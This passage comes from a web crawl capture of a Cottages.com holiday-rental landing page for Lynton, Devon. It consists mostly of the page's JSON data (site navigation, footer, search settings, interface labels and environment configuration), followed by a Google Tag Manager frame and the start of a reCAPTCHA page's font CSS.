Pool","url":"https://www.cottages.com/collections/pools","image":{"fields":{"title":"cottages with pool mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5qonuuEAkc0BbWvL7ZVwep/bc0de478895b48d8f1cde2dccb443789/cottages_with_pool_mega_menu_OK.jpg","details":{"size":19249,"image":{"width":220,"height":147}},"fileName":"cottages with pool mega menu OK.jpg","contentType":"image/jpeg"}}}}}],"footerLinkText":"All Collections","footerLinkUrl":"https://www.cottages.com/collections","showAsALinks":true}}}}}},{"fields":{"id":"Mega Menu Destinations CDC","link":{"fields":{"id":"Mega Menu Destinations CDC","displayText":"Destinations","openInNew":false}},"highlight":false,"megaMenu":{"fields":{"id":"Mega Menu Destinations CDC","leftPane":{"fields":{"title":"Explore Our Destinations","links":[{"fields":{"id":"Mega menu CDC England","displayText":"England","href":"https://www.cottages.com/england","openInNew":false}},{"fields":{"id":"Mega menu CDC Scotland","displayText":"Scotland","href":"https://www.cottages.com/scotland","openInNew":false}},{"fields":{"id":"Mega menu CDC Wales","displayText":"Wales","href":"https://www.cottages.com/wales","openInNew":false}},{"fields":{"id":"Mega menu CDC Channel Islands","displayText":"Channel Islands","href":"https://www.cottages.com/channel-islands","openInNew":false}},{"fields":{"id":"Mega menu CDC Isle of Man","displayText":"Isle of Man","href":"https://www.cottages.com/isle-of-man","openInNew":false}}]}},"rightPane":{"fields":{"title":"Most Popular Destinations","imageOrLink":[{"fields":{"text":"Anglesey","url":"https://www.cottages.com/wales/anglesey"}},{"fields":{"text":"Cornwall","url":"https://www.cottages.com/england/cornwall"}},{"fields":{"text":"County Durham","url":"https://www.cottages.com/england/county-durham"}},{"fields":{"text":"Cumbria","url":"https://www.cottages.com/england/cumbria"}},{"fields":{"text":"Derbyshire","url":"https://www.cottages.com/england/derbyshire"}},{"fields":{"text":"Devon","url":"https://www.cottages.com/england/devon"}},{"fields":{"text":"Dorset","url":"https://www.cottages.com/england/dorset"}},{"fields":{"text":"Essex","url":"https://www.cottages.com/england/essex"}},{"fields":{"text":"Gloucestershire","url":"https://www.cottages.com/england/gloucestershire"}},{"fields":{"text":"Isle of Wight","url":"https://www.cottages.com/england/isle-of-wight"}},{"fields":{"text":"Kent","url":"https://www.cottages.com/england/kent"}},{"fields":{"text":"Lake District","url":"https://www.cottages.com/england/lake-district"}},{"fields":{"text":"Lincolnshire","url":"https://www.cottages.com/england/lincolnshire"}},{"fields":{"text":"Norfolk","url":"https://www.cottages.com/england/norfolk"}},{"fields":{"text":"Pembrokeshire","url":"https://www.cottages.com/wales/pembrokeshire"}},{"fields":{"text":"Scottish Highlands","url":"https://www.cottages.com/scotland/highlands"}},{"fields":{"text":"Somerset","url":"https://www.cottages.com/england/somerset"}},{"fields":{"text":"Yorkshire","url":"https://www.cottages.com/england/yorkshire"}}],"showAsALinks":false}}}}}},{"fields":{"id":"Support CDC","link":{"fields":{"id":"Support CDC","displayText":"Support","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Help CDC","link":{"fields":{"id":"Help CDC","displayText":"Help","href":"https://www.cottages.com/contact-us-email","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":false}},{"fields":{"id":"Let your property","link":{"fields":{"id":"Let your property title","displayText":"Let your property","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Get started (Cottages)","link":{"fields":{"id":"Get Started (Cottages)","displayText":"Get started","href":"https://www.cottages.com/holiday-letting","openInNew":false}},"highlight":false}}]}}]}},"closeButtonText":"Close","menuButtonText":"Menu","alertBanner":{"fields":{"contentfulIdName":"Alert banner- Cottages"}}},"footer":{"id":"Cottages footer","panels":[{"fields":{"id":"Need help","title":"Need help?","text":"If you can’t find the information you need in the Frequently Asked Questions section, our team will be happy to assist.","cta":{"fields":{"id":"Footer panel FAQ","link":"https://www.cottages.com/contact-us-email","title":"FAQs, help and support","text":"FAQs, help and support","icon":"faq"}}}},{"fields":{"id":"Partner with us","title":"Partner with us","text":"Thinking of letting your property? Benefit from partnering with the UK’s leading managed holiday letting agency.","cta":{"fields":{"id":"Let your property","link":"https://www.cottages.com/holiday-letting","title":"Let your property","text":"Let your property","icon":"houseHeart"}}}},{"fields":{"id":"Book with confidence","title":"Book with confidence","text":"We're committed to maintaining a high standard of service to our customers by abiding by ABTA's Code of Conduct","secondaryText":"Membership numbers L4801","icon":"abta","cta":{"fields":{"id":"Read full details","link":"/book-with-confidence","title":"Read full details","text":"Read full details","icon":"shield"}}}}],"menu":{"fields":{"id":"Footer menu","menuItems":[{"fields":{"id":"Company","link":{"fields":{"id":"Company Title","displayText":"Company","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"About Cottages.com","link":{"fields":{"id":"About Cottages.com (LYP)","displayText":"About Cottages.com","href":"https://www.cottages.com/info/about","openInNew":false,"rel":"alternate"}},"highlight":false}},{"fields":{"id":"About Awaze","link":{"fields":{"id":"About Awaze","displayText":"About Awaze","href":"https://www.awaze.com/","openInNew":true}},"highlight":false}},{"fields":{"id":"Press and media","link":{"fields":{"id":"Press and media (LYP)","displayText":"Press and media","href":"https://www.cottages.com/press","openInNew":false}},"highlight":false}}]}},{"fields":{"id":"Customer Information","link":{"fields":{"id":"Customer Information Title","displayText":"Customer Information","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"FAQs, help and support","highlight":false,"link":{"fields":{"id":"FAQs, help and support","displayText":"FAQs, help and support","href":"/contact-us-email","openInNew":false}}}},{"fields":{"id":"Important holiday information","highlight":false,"link":{"fields":{"id":"Important holiday information","displayText":"Important holiday information","href":"/info/important-holiday-information","openInNew":false}}}},{"fields":{"id":"Insurance","highlight":false,"link":{"fields":{"id":"Insurance","displayText":"Insurance","href":"/info/travel-insurance","openInNew":false}}}},{"fields":{"id":"Booking conditions","highlight":false,"link":{"fields":{"id":"Booking conditions","displayText":"Booking conditions","href":"/legal/booking-conditions","openInNew":false}}}}]}},{"fields":{"id":"Inspiration","link":{"fields":{"id":"Inspiration Title","displayText":"Inspiration","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Travel guides","link":{"fields":{"id":"Travel guides (Cottages)","displayText":"Travel guides","href":"https://www.cottages.com/blog","openInNew":false}},"highlight":false}},{"fields":{"id":"Our collections","link":{"fields":{"id":"Our collections (Cottages)","displayText":"Our collections","href":"https://www.cottages.com/collections","openInNew":false}},"highlight":false}},{"fields":{"id":"Our breaks","link":{"fields":{"id":"Our breaks (Cottages)","displayText":"Our breaks","href":"https://www.cottages.com/collections/short-breaks","openInNew":false}},"highlight":false}},{"fields":{"id":"Deals and offers","link":{"fields":{"id":"Deals and offers","displayText":"Deals and offers","href":"/promotions","openInNew":false}},"highlight":false}}]}},{"fields":{"id":"Policies","link":{"fields":{"id":"Policies Title","displayText":"Policies","href":"/","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Cookie policy","link":{"fields":{"id":"Cookie policy (Cottages)","displayText":"Cookie policy","href":"https://www.cottages.com/legal/cookie-policy","openInNew":false}},"highlight":false}},{"fields":{"id":"Security and privacy","link":{"fields":{"id":"Security and privacy (Cottages)","displayText":"Security and privacy","href":"https://www.cottages.com/legal/privacy-notice","openInNew":false}},"highlight":false}},{"fields":{"id":"Terms of use","link":{"fields":{"id":"Terms of use (Cottages)","displayText":"Terms of use","href":"https://www.cottages.com/legal/terms-of-use","openInNew":false}},"highlight":false}},{"fields":{"id":"Modern Slavery Statement","link":{"fields":{"id":"Modern Slavery Statement (Cottages)","displayText":"Modern Slavery Statement","href":"https://www.awaze.com/wp-content/uploads/2024/04/Awaze-Modern-Day-Slavery-Statement-AVR-2024-final-1.pdf","openInNew":false}},"highlight":false}},{"fields":{"id":"Sitemap","link":{"fields":{"id":"Sitemap (Cottages)","displayText":"Sitemap","href":"https://www.cottages.com/sitemap.xml","openInNew":false}},"highlight":false}}]}}]}},"socialMediaIcons":[{"fields":{"id":"Twitter","displayText":"Twitter","href":"https://twitter.com/cottagescom","openInNew":true,"rel":"noopener"}},{"fields":{"id":"Facebook","displayText":"Facebook","href":"https://www.facebook.com/cottagescom","openInNew":true,"rel":"noopener"}},{"fields":{"id":"Instagram","displayText":"Instagram","href":"https://instagram.com/cottagescom","openInNew":true,"rel":"noopener"}},{"fields":{"id":"Pinterest","displayText":"Pinterest","href":"https://uk.pinterest.com/cottagescom/","openInNew":true,"rel":"noopener"}},{"fields":{"id":"YouTube","displayText":"YouTube","href":"https://www.youtube.com/channel/UCbB65-ewEUmoEuiq1jjC1qQ","openInNew":true,"rel":"noopener"}},{"fields":{"id":"TikTok","displayText":"TikTok","href":"https://www.tiktok.com/@cottages.com","openInNew":false}}],"companyInformation":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Cottages.com is a trading name of Awaze Vacation Rentals Ltd.\nRegistered in England and Wales. Company Registration Number 00965389. VAT Registration Number: GB 598 22 99 77. ","nodeType":"text"},{"data":{},"marks":[],"value":"Trinity House, Riverside Road, Lowestoft, Suffolk, NR33 0SW, United Kingdom ","nodeType":"text"},{"data":{},"marks":[],"value":". \n\nAwaze Vacation Rentals Ltd t/a Cottages.com is an appointed representative of ITC Compliance Limited which is authorised and regulated by the Financial Conduct Authority (their registration number is 313486) and which is permitted to advise on and arrange general insurance contracts as an intermediary.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"termsAndConditions":{"fields":{"id":"Terms and conditions","displayText":"Terms and Conditions*","href":"/legal/booking-conditions","openInNew":true}}},"unparsedSearchConfig":{"id":"Cottages config","adultsMax":52,"adultsMin":1,"adultsDefault":2,"childrenMax":10,"childrenMin":0,"childrenDefault":0,"petsMax":4,"petsMin":0,"petsDefault":0,"infantsMax":10,"infantsMin":0,"infantsDefault":0,"dateMin":0,"dateMax":"2027-01-01","flexibilityDefault":3,"durationDefault":7,"accommodationTypeDefault":"cottages","flexibilityOptions":[{"options":[{"key":"+/- 3 days","value":"3"},{"key":"+/- 7 days","value":"7"},{"key":"Exact Date","value":"0"}]}],"durationOptions":[{"label":"Popular Durations","options":[{"key":"3 nights","value":"3"},{"key":"4 nights","value":"4"},{"key":"7 nights","value":"7"},{"key":"2 nights","value":"2"}]},{"label":"Other Durations","options":[{"key":"1 night","value":"1"},{"key":"5 nights","value":"5"},{"key":"6 nights","value":"6"},{"key":"8 nights","value":"8"},{"key":"9 nights","value":"9"},{"key":"10 nights","value":"10"},{"key":"14 nights","value":"14"},{"key":"21 nights","value":"21"},{"key":"28 nights","value":"28"}]}],"destination":"Lynton","placesId":"39272"},"lcpImage":{"image":"//images.ctfassets.net/5dlg82ljiq56/3ayfh6WDrw9jG2ecBndM2a/268ab0bfc29c1acef87ce58300b2138c/Lynton.jpeg?w=800\u0026fm=webp\u0026q=80","tabletImage":"//images.ctfassets.net/5dlg82ljiq56/3ayfh6WDrw9jG2ecBndM2a/268ab0bfc29c1acef87ce58300b2138c/Lynton.jpeg?w=800\u0026fm=webp\u0026q=80","mobileImage":"//images.ctfassets.net/5dlg82ljiq56/3ayfh6WDrw9jG2ecBndM2a/268ab0bfc29c1acef87ce58300b2138c/Lynton.jpeg?w=600\u0026fm=webp\u0026q=80"},"breadcrumbs":[{"name":"Home","slug":"/","url":"https://www.cottages.com/"},{"name":"England","slug":"/england","url":"https://www.cottages.com/england"},{"name":"Devon","slug":"/england/devon","url":"https://www.cottages.com/england/devon"},{"name":"Lynton","slug":null,"url":null}],"labels":{"search.destination.searchFormTitle":"Your search","search.searchBar.searchFormSubmitBtn":"Search","search.destination.inputTitle":"Search destination","search.destination.accordionTitle":"Select destination","search.destination.placeholder":"Enter destination","search.destination.popularAreas":"Popular Areas","search.destination.popularAreasExpand":"All Popular Areas","search.destination.popularDestinations":"Popular Destinations","search.destination.closeBtn":"Close","search.destination.clearBtn":"Clear","search.destination.drawerPlaceholder":"Browse by country or region","search.destination.drawerLabel":"Destination","search.destination.autocomplete.firstGroupHeading":"Destinations","search.destination.autocomplete.secondGroupHeading":"Holiday Homes","search.destination.autocomplete.placeholder":"Enter destination","search.destination.autocomplete.error":"There was an error.","search.destination.autocomplete.loading":"Loading...","search.destination.autocomplete.noResult":"We don’t have %s in our destinations list. Try a different search or go back to our destination list.","search.destination.autocomplete.noResultBtn":"Browse destinations","search.datesSelector.placeholder":"Enter dates","search.datesSelector.confirm":"Apply","search.datesSelector.startDateLabel":"Start date","search.datesSelector.startDateInfoText":"Get exact prices and availability","search.datesSelector.startDatePlaceholder":"Select","search.datesSelector.startDateAriaLabel":"Date picker input","search.datesSelector.durationLabel":"Duration","search.datesSelector.durationValidationMsg":"Please select how much flexibilty in dates you wish to have","search.datesSelector.rangeLabel":"Flexibility","search.datesSelector.rangeValidationMsg":"Please choose the duration of your stay","search.datesSelector.calendarFormTitle":"Check In and Duration","search.datesSelector.clearBtn":"Clear","search.datesSelector.drawer.closeBtn":"Close","search.partySelector.infants.validationMsg":"Please choose how many infants are going","search.partySelector.infants.label":"Infants","search.partySelector.infants.description":"Aged up to 2","search.partySelector.children.validationMsg":"Please choose how many children are going","search.partySelector.children.label":"Children","search.partySelector.children.description":"Aged 3-17","search.partySelector.adults.validationMsg":"Please choose how many adults are going","search.partySelector.adults.label":"Adults","search.partySelector.pets.validationMsg":"Please choose how many pets are going","search.partySelector.pets.label":"Pets","search.partySelector.summary.guest":"guest","search.partySelector.summary.guestPlural":"guests","search.partySelector.summary.pet":"pet","search.partySelector.summary.petPlural":"pets","search.partySelector.drawer.heading":"Guests","search.datesSelector.nightLabel":"night","search.datesSelector.nightsLabel":"nights","search.destination.allOfPrefix":"All of","search.partySelector.drawer.closeLabel":"Close","search.partySelector.drawer.buttonLabel":"Apply","search.summaryStrings.hintLabel":"Where would you like to go?","search.summaryStrings.defaultPlaceholder":"Add destination, dates, guests","search.summaryStrings.dateNoLocationPlaceholder":"Add destination","search.summaryStrings.locationNoDatePlaceholder":"Add date for exact prices and availability","search.summaryStrings.daysLabel":"days","search.summaryStrings.nightLabel":"night","search.summaryStrings.nightsLabel":"nights","search.summaryStrings.guestLabel":"guest","search.summaryStrings.guestsLabel":"guests","search.summaryStrings.searchIconTitle":"Open search panel","search.destination.inputFacadeClearButtonAriaLabel":"clear","search.destination.autocomplete.clearButtonAriaLabel":"Clear the search field","search.partySelector.partySizeInput.iconLabel":"Party size","search.datesSelector.inputFacadeClearButtonAriaLabel":"clear","search.datesSelector.calendarTranslations.prevButtonTitle":"View previous month","search.datesSelector.calendarTranslations.nextButtonTitle":"View next month","search.datesSelector.calendarTranslations.unavailabilityHeadingText":"There aren't any available dates","search.datesSelector.calendarTranslations.unavailabilityMessageText":"We couldn't find any available dates for your trip duration. Please change the duration and try again.","search.partySelector.partySizeInput.placeholder":"Enter Party","search.destination.iconLabel":"Destination picker","search.destination.backBtn":"Back","search.datesSelector.closeBtn":"Close","search.datesSelector.decline":"decline","search.partySelector.inputFacadeClearButtonAriaLabel":"clear fields"},"optimizelySdkKey":"Xmmd2BSHWrDpqmiDYsoQW","interstitialPageData":null,"blogData":{},"experiments":null,"pageType":"Destination","hrefLangs":null,"schemaMarkup":"[{\"@context\":\"https://schema.org\",\"@type\":\"BreadcrumbList\",\"itemListElement\":[{\"@type\":\"ListItem\",\"position\":1,\"name\":\"Home\",\"item\":\"https://www.cottages.com/\"},{\"@type\":\"ListItem\",\"position\":2,\"name\":\"England\",\"item\":\"https://www.cottages.com/england\"},{\"@type\":\"ListItem\",\"position\":3,\"name\":\"Devon\",\"item\":\"https://www.cottages.com/england/devon\"}]},{\"@context\":\"https://schema.org\",\"@type\":\"ImageObject\",\"url\":\"https://images.ctfassets.net/5dlg82ljiq56/3ayfh6WDrw9jG2ecBndM2a/268ab0bfc29c1acef87ce58300b2138c/Lynton.jpeg\",\"width\":1400,\"height\":934}]","userDeviceType":"desktop","awazeClient":"","showPhoneIcon":false},"__N_SSG":true},"page":"/static/module/[...slug]","query":{"slug":["england/devon/lynton","www.cottages.com","cottages.com","en","GB","826","GBP","current","null","null","null","desktop"]},"buildId":"landing-pages-mfe-335419a","assetPrefix":"https://static.age.awaze.com/landing-pages-mfe/335419a","runtimeConfig":{"APP_ENV":"prd","CONTENTFUL_SPACE_ID":"5dlg82ljiq56","OPTIMIZELY_SDK_KEY":"Xmmd2BSHWrDpqmiDYsoQW","RETRIEVE_USER_ROUTE":"/api/landing-pages/public/get-user-from-id-token","CDN_PREFIX":"https://static.age.awaze.com/landing-pages-mfe/335419a","dev":{"tmsId":"GTM-WGJBHL4","guestAppTmsId":"GTM-PQBS8RF7","hoseasons":{"baseUrl":"https://dev.hoseasons.co.uk","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://dev.hoseasons.co.uk","en-GB":"https://dev.hoseasons.co.uk"}},"cottages.com":{"baseUrl":"https://dev.cottages.com","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://dev.cottages.com","en-GB":"https://dev.cottages.com"}},"novasol":{"baseUrl":"https://dev.novasol.com","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"da":"https://dev.novasol.dk","de":"https://dev.novasol.de","en":"https://dev.novasol.com","es":"https://dev.novasol-vacaciones.es","fr":"https://dev.novasol-vacances.fr","hr":"https://dev.novasol.hr","it":"https://dev.novasol.it","nb":"https://dev.novasol.no","pl":"https://dev.novasol.pl","sv":"https://dev.novasol.se","de-AT":"https://dev.novasol.at","de-CH":"https://dev.novasol.ch","de-DE":"https://dev.novasol.de","en-GB":"https://dev.novasol.co.uk","en-US":"https://dev.novasol.us","nl-NL":"https://dev.novasol.nl"}},"fincallorca":{"baseUrl":"https://dev.fincallorca.de","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"de":"https://dev.fincallorca.de","es":"https://dev.fincallorca.es","de-DE":"https://dev.fincallorca.de"}},"jamesVillas":{"baseUrl":"https://www.dev.jamesvillas.co.uk","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"en-GB":"https://www.dev.jamesvillas.co.uk"}},"LOCATION_API_KEY":"hOR1ZwtmS34WyObdQooyJ5i2kquTvJlm8bP3bgZA","AKAMAI_KEY":"9rEMTNky0n0j","PLACES_API_URI":"https://places-api.dev.age.awaze.com","ACQ_PLACES_API_URI":"https://places-api.dev.acq.awaze.com","features":{"newsletter":true,"placesApiOptimizelyVariableKey":"places_api_mfe_dev"}},"pprd":{"tmsId":"GTM-WGJBHL4","guestAppTmsId":"GTM-PQBS8RF7","hoseasons":{"baseUrl":"https://pprd.hoseasons.co.uk","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://pprd.hoseasons.co.uk","en-GB":"https://pprd.hoseasons.co.uk"}},"cottages.com":{"baseUrl":"https://pprd.cottages.com","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://pprd.cottages.com","en-GB":"https://pprd.cottages.com"}},"novasol":{"baseUrl":"https://pprd.novasol.com","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"da":"https://pprd.novasol.dk","de":"https://pprd.novasol.de","en":"https://pprd.novasol.com","es":"https://pprd.novasol-vacaciones.es","fr":"https://pprd.novasol-vacances.fr","hr":"https://pprd.novasol.hr","it":"https://pprd.novasol.it","nb":"https://pprd.novasol.no","pl":"https://pprd.novasol.pl","sv":"https://pprd.novasol.se","de-AT":"https://pprd.novasol.at","de-CH":"https://pprd.novasol.ch","de-DE":"https://pprd.novasol.de","en-GB":"https://pprd.novasol.co.uk","en-US":"https://pprd.novasol.us","nl-NL":"https://pprd.novasol.nl"}},"fincallorca":{"baseUrl":"https://pprd.fincallorca.de","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"de":"https://pprd.fincallorca.de","es":"https://pprd.fincallorca.es","de-DE":"https://pprd.fincallorca.de"}},"jamesVillas":{"baseUrl":"https://www.pprd.jamesvillas.co.uk","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"en-GB":"https://www.pprd.jamesvillas.co.uk"}},"LOCATION_API_KEY":"e2PocJ9J8V5fM5D2vfJrv8YkSCWtw56E8YRFuWNc","AKAMAI_KEY":"9rEMTNky0n0j","PLACES_API_URI":"https://places-api.pprd.age.awaze.com","ACQ_PLACES_API_URI":"https://places-api.pprd.acq.awaze.com","features":{"newsletter":true,"placesApiOptimizelyVariableKey":"places_api_mfe_pprd"}},"prd":{"tmsId":"GTM-WGJBHL4","guestAppTmsId":"GTM-PQBS8RF7","hoseasons":{"baseUrl":"https://www.hoseasons.co.uk","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://www.hoseasons.co.uk","en-GB":"https://www.hoseasons.co.uk"}},"cottages.com":{"baseUrl":"https://www.cottages.com","useLegacyDestinationSelector":true,"addHrefHTMLtags":false,"addLocationTagToSearches":false,"supportsBestMatchSorting":false,"supportSalesMarketSearch":false,"supportsAccommodationTypeSearch":true,"newsletterSignupType":"salesforce","localeBaseUrlMap":{"en":"https://www.cottages.com","en-GB":"https://www.cottages.com"}},"novasol":{"baseUrl":"https://www.novasol.com","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"da":"https://www.novasol.dk","de":"https://www.novasol.de","en":"https://www.novasol.com","es":"https://www.novasol-vacaciones.es","fr":"https://www.novasol-vacances.fr","hr":"https://www.novasol.hr","it":"https://www.novasol.it","nb":"https://www.novasol.no","pl":"https://www.novasol.pl","sv":"https://www.novasol.se","de-AT":"https://www.novasol.at","de-CH":"https://www.novasol.ch","de-DE":"https://www.novasol.de","en-GB":"https://www.novasol.co.uk","en-US":"https://www.novasol.us","nl-NL":"https://www.novasol.nl"}},"fincallorca":{"baseUrl":"https://www.fincallorca.de","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"de":"https://www.fincallorca.de","es":"https://www.fincallorca.es","de-DE":"https://www.fincallorca.de"}},"jamesVillas":{"baseUrl":"https://www.jamesvillas.co.uk","addHrefHTMLtags":true,"addLocationTagToSearches":true,"supportsBestMatchSorting":true,"supportSalesMarketSearch":true,"supportsAccommodationTypeSearch":false,"newsletterSignupType":"simplify","localeBaseUrlMap":{"en-GB":"https://www.jamesvillas.co.uk"}},"LOCATION_API_KEY":"QRBTlkNwFa9McFn7HAwuQ5wrnhaLpmQ13wTkeZee","AKAMAI_KEY":"9rEMTNky0n0j","PLACES_API_URI":"https://places-api.age.awaze.com","ACQ_PLACES_API_URI":"https://places-api.acq.awaze.com","features":{"newsletter":true,"placesApiOptimizelyVariableKey":"places_api_mfe_prd"},"APP_ENV":"prd","CONTENTFUL_SPACE_ID":"5dlg82ljiq56","CDN_PREFIX":"https://static.age.awaze.com/landing-pages-mfe/335419a","RETRIEVE_USER_ROUTE":"/api/landing-pages/public/get-user-from-id-token"}},"isFallback":false,"isExperimentalCompile":false,"dynamicIds":[9284,9729,9353,6222,4516],"gsp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.googletagmanager.com/ns.html?id=GTM-WGJBHL4
body_size: 40
content:
<!DOCTYPE html>


<html lang=en>
<head>
  <meta charset=utf-8>
  <title>ns</title>
</head>
<body>
  

  

  
  

  

  

  

  

  

  

  

  

  

  

  

  

  

  









































































<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5MTNJK&ancestors=GTM-WGJBHL4&restrictions=&gtm.url=https%3A%2F%2Fwww.cottages.com%2Fengland%2Fdevon%2Flynton" height="0" width="0" style="display:none;visibility:hidden"></iframe>





















</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6Ld_wQ0rAAAAAEoGVddqO1lYI7-yukKgyU_0v2K_&co=aHR0cHM6Ly93d3cuY290dGFnZXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ybqht5inni89
body_size: 48600
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
